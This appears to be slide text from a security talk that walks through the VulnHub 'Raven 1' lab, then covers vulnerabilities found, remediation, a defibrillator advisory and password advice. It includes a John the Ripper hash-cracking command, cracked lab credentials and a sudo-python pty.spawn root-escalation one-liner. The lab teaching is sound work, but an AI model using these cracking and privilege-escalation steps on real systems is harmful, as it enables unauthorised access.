

https://imgs.xkcd.com/comics/automation.png

```
-$ john - wordlist=/usr/share/wordlists/rockyou.txt users.lst
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 AVX 4×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
                 (2)pink84
1g 0:00:00:02 DONE (2021-07-05 17:26) 0.4424g/s 20304p/s 20304c/s 2030
Use the "--show --format=phpass" options to display all of the cracked
Session completed
```
Crack the password with [John the Ripper](https://www.openwall.com/john/) (< 3 min).

## michael@Raven:~\$ su steven Password: \$ whoami steven

Switch from user "michael | michael" to "steven | pink84"

\$ whoami steven  $$ sudo -l$ Matching Defaults entries for steven on raven: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven: (ALL) NOPASSWD: /usr/bin/python

Can python get root?

#### Python Pseudo-terminal utilities (pty module)

\$ sudo python -c 'import pty;pty.spawn("/bin/bash");' root@Raven:/var/www/html# pwd /var/www/html root@Raven:/var/www/html# whoami root root@Raven:/var/www/html#

https://github.com/python/cpython/blob/51a29c42f10bd9368db9a21f2f63319be2e 30b95/Lib/pty.py#L151

## What have we learned?

#### What we have learned from...

- WordPress CMS
- LAMP Stack
- Port
	- 22, SSH
	- 80, default port for HTTP
	- 443, not available
- Credentials
	- michael | michael
	- root | R@v3nSecurity
	- steven | pink84

### What vulnerabilities have we discovered?

#### What vulnerabilities have we discovered?

- 1. Lack of encryption
- 2. Administrative interface exposed x 2
	- a. WordPress Admin Interface
	- b. SSH
- 3. Broken Authentication -- weak passwords

**Source** 

https://owasp.org/www-project-top-ten/2017/A2\_2017-Broken\_Authentication

## How do we remediate?

### How do we remediate?

Lack of encryption

• Add **TLS 1.3** for mostly free and automatically up to date with [Let's Encrypt](https://letsencrypt.org/)

Administrative interface exposed x 2: Option 1 or 2

- 1. Remove public access and rotate passwords.
- 2. Rotate passwords and implement anti-automation solutions (e.g., CAPTCHA and account lock out) and multi-factor authentication (MFA).
- 3. For SSH, consider keys instead of passwords.

Broken Authentication

- Implement a strong password policy
	- Password history
	- >=8 Password length > Complexity
- Decrease the verbosity of error messages.
- See the **OWASP Password Storage Cheat sheet** for more details.

### Skills Demonstrated (Assumptions of Knowledge)

Domain name system (DNS)

● Host file configurations

Deployment and management

- Web application (web app, app)
	- Ports
	- Services
- Virtual machines (VM)
	- NAT network

WordPress (WP)

• How to enumerate users

Linux

- Knowing where to look for information (e.g., configs, default files, etc.)
- Commands for reconn and exploitation (e.g., ls -ahl, cd, &&, etc.)

#### How realistic is this?

- 40% of websites run WordPress on a LAMP stack
- 100% real -- Most web servers 22, 80, and 443
- Broken Authentication is still on the Open Web Application Security Project (OWASP) Top 10
	- CoVID-19
		- 8 Characters
		- Caps and lower case
		- Numbers
		- Contains special characters
	- Red Flag: Vender states "For admins Increasing password length from 6 to 12 is a huge lift."

### ZOLL Defibrillator Dashboard™

"offers at-a-glance state of readiness checks for an entire fleet of defibrillators"

- 1. Allows a non-administrative user to upload a malicious file (e.g., remote code execution)
- 2. Hard-coded cryptographic key
- 3. Clear text storage of sensitive information
- 4. Cross-site scripting
- 5. Storing passwords in a recoverable format
- 6. Insecure filesystem permissions that could allow a lower privilege user to escalate privileges to an administrative level user

#### **Source**

- https://us-cert.cisa.gov/ics/advisories/icsma-21-161-01
- https://www.zoll.com/products/data/hospital/defibrillator-dashboard-r-series
# How do I protect myself?

#### How do I protect myself?

- Do not reuse passwords for sites.
- Implement long passwords (>= 12 characters).
- Implement multi-factor authentication.
- Use a password manager.

## To learn more about application security...

### Lab Setup



## To learn more about Application Security (AppSec)...

Lab Setup

- [How to install vmware guest-tools in Kali](https://www.kali.org/docs/virtualization/install-vmware-guest-tools/)
- [How to modify hosts file on linux](https://www.makeuseof.com/tag/modify-manage-hosts-file-linux/)
- <https://www.vulnhub.com/lab/network/>
- [VulnHub: Raven 1](https://www.vulnhub.com/entry/raven-1,256/)

Application Security (AppSec)

- <https://owasp.org/>
- <https://wpscan.com/wordpress-security-scanner>
- [http://www.pentest-standard.org/index.php/Main\\_Page](http://www.pentest-standard.org/index.php/Main_Page)

Other Real World Examples

- [https://arstechnica.com/gadgets/2021/06/mass-data-wipe-in-my-book-devices-prom](https://arstechnica.com/gadgets/2021/06/mass-data-wipe-in-my-book-devices-prompts-warning-from-western-digital/) [pts-warning-from-western-digital/](https://arstechnica.com/gadgets/2021/06/mass-data-wipe-in-my-book-devices-prompts-warning-from-western-digital/)
- [https://arstechnica.com/gadgets/2021/06/hackers-exploited-0-day-not-2018-bug-to](https://arstechnica.com/gadgets/2021/06/hackers-exploited-0-day-not-2018-bug-to-mass-wipe-my-book-live-devices/)[mass-wipe-my-book-live-devices/](https://arstechnica.com/gadgets/2021/06/hackers-exploited-0-day-not-2018-bug-to-mass-wipe-my-book-live-devices/)

### Go raibh maith agaibh go léir.

Panda

panda@protectedbypanda.com

@fuzzing\_panda

[cybermedsummit.org](https://www.cybermedsummit.org/)

[RaiseMe @ShellConLa](https://shellcon.io/raiseme/)

